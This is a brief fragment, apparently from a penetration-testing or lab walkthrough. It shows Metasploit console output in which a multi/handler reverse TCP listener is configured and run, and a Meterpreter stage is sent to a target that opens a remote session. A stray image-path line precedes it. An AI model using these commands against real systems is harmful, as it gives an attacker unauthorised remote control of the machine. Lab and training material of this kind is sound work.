 msf6 exploit(multi/handler) > set LHOST eth1
LHOST => 10.10.5.2
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.5.2:4444
[*] Sending stage (175174 bytes) to 10.2.19.11
[*] Meterpreter session 3 opened (10.10.5.2:4444 -> 10.2.19.11:49209) at 2021-11-25 06:34:01 +0530
meterpreter >